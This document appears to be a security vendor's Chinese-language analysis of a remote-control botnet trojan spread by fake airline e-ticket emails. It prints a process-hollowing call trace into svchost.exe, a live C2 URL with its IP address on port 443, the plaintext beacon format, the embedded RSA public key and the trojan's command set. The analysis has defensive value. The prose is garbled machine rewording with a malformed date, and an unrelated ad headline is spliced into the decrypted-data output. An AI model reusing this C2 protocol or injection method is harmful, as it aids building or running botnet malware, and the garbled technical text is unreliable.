新型白利用(暴风)远程控制木马



从木马的特点来看,这是一个大规模的抓鸡木马,在这个木马中,计算机暴露在黑客的控制下,成为僵尸网络的一部分。木马主要通过发送航空电子票和附件 一、木马概述



从木马的特点来看,这是一个大规模的抓鸡木马。在这匹木马中,计算机暴露在黑客的控制下,成为僵尸网络的一部分。木马主要是通过发送航空电子票的方式通过附件传输和发送木马图标doc文件的图像很诱人。每天流传数万用户,是一个流传局限性广的后门程序。



数据显示,2014年8月28日--20149月4日,电脑管家从SNS邮箱渠道,共检出28336统计图表如下:



通过对流传源的追溯,获得流传源的邮箱IP邮件总量如下图所示:37134。钓鱼邮件来自世界各地,其中美国占大多数。

从木马服务器的指令可以看出,黑客通过分组实现了大量的肉鸡自动化治理,维护了僵尸网络。木马最终通过两次换身脱壳建立svchost.exe傀儡过程。木马值入电脑后,不会重振做事,而是在接到远程服务、请求指令和指令后做事。通信接受http方法:数据接受非对称加密算法加密,样本中保留通信公钥,服务器中保留私钥。它有点像食猫鼠。新模块不会着陆,它们都在内存中运行。指令包括休眠指令(可以sleep10一天甚至一个月)、下载新模块指令、更新程序指令、自毁指令(自卸载消除痕迹)等。还有反虚拟机和包装工具。

后门服务器主要在以下国家:

二、分析过程

1.第一次换身脱壳

通过WriteProcessMemory写入shellcode和修改PEB然后挪用图像基址ResumeThread让线程跑起来执行shellcode行为。退出过程。

CALL到CreateProcessA来自a5fac160.4F4013C6

|ModuleFileName="C:\DocumentsandSettings\Administrator\桌面\DeltaTicket_ET-RM-OHJ423891156.exe"

|CommandLine=NULL

|pProcessSecurity=NULL

|pThreadSecurity=NULL

|InheritHandles=FALSE

|CreationFlags=CREATE_SUSPENDED

|pEnvironment=NULL

|CurrentDir=NULL

|pStartupInfo=0012FE70

\pProcessInfo=0012FEC0

2.在svchost.exe(系统正常文件)过程通过微软未公开API函数MapViewOfSection注入shellcode,然后通过ResumeThread让线程跑起来执行shellcode。退出过程。这里只有有svchost.exe傀儡历程正在运行。

3.GetUserNameA取用户名,挪用CreateMutex建立互斥量,确保目前唯一的例子运行,互斥量名:aa 用户,如aaAdminstrator。



4.拷贝母体到C:\DocumentsandSettings\Administrator\LocalSettings\ApplicationData目录下。



然后建立自启动项



5.接纳非对称加密算法加密通讯数据。



挪用WininetAPI如下图所示:

母亲有加密公钥,而木马远程服务器有加密私钥。

公钥密钥如下:

-----BEGINPUBLICKEY-----\r\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDh1cXNl5TSGcC5OrnDBc fdN/0\r\nPblnZEAOlryK65eKdaNAIi0okxHTfCHKZQWEz8LOzQRclzg SilO jbesgZg/Y7U\r\nc8edpo93cM0eyVE7Pi5n73I/lLyvD/gDby80FQmj1sbayyHR2DG8heeJJ2TRTfzD\r\nr6V/45jRqvvUfgl swIDAQAB\r\n-----ENDPUBLICKEY-----

根据非对称加密算法的原理,母体加密的数据必须用私钥解密。相反,服务器加密的数据需要用公钥解密。即使第三方监控软件获得数据,也无法解密,以确保数据安全。

6.接收服务器,请求指令。



接纳http该方法与木马服务器通信,端口为443,但不使用https协议是木马伪装的https数据流与正常数据流混淆。如图所示:

【send】

URL:http://222.124.166.12:443/60BEFE6A816ED5BF940937394B8DA9BC1FB55514F0

未加密数据 :<knock><id>60BEFE6A87DBB6D0E1C63DD52509D910</id><group>2608s< /group><src>3</src><transport>0</transport><time>1712272722</time><version>2050</version><status>0</status><debug>none.none.none</debug></knock>

<id>60BEFE6A87DBB6D0E1C63DD52509D910</id>:母体编号,区分其他变种母体。

<group>2608s</group>:分组标志便于统一治理服务

version>2050</version>:版本号

【recv】

解密数据:

伪熊猫烧香病毒来袭 电脑管家全面查杀

<knock><id>60BEFE6A87DBB6D0E1C63DD52509D910</id><tasktype="idl"/></knock>





tasktype="idl":idl除了服务器指令,这是休眠指令idl与其他六个指令相比,还有其他六个指令idl这六个指令将附加其他数据参数。其他六个指令如下:

指令表:



【idl指令】



如下图所示:

挪用sleep如下图所示:



【run指令】

从服务器中获取shellcode,然后通过建立傀儡svchost历程,执行shellcode代码用于完成指定的详细功效



【rem指令】

卸载指令示:



【ear指令】

建立下载的shellcode模块,解压数据,监控数据,如图片。在母体目录下建立网络数据文件。

【rdl指令】



木马状态检测设置登记表,如下图所示:

【red指令】



删除旧文件,竣事旧程序,吸收服务的数据后,建立落地新母体,然后运行新母体。如下图:

【upd指令】



从服务器吸收新母体数据,然后更新到母体目录,修改自启动项,指向新母体,如下图所示:

电脑管家可以用来阻止这种病毒:

关于Haiheiwang详细分析木马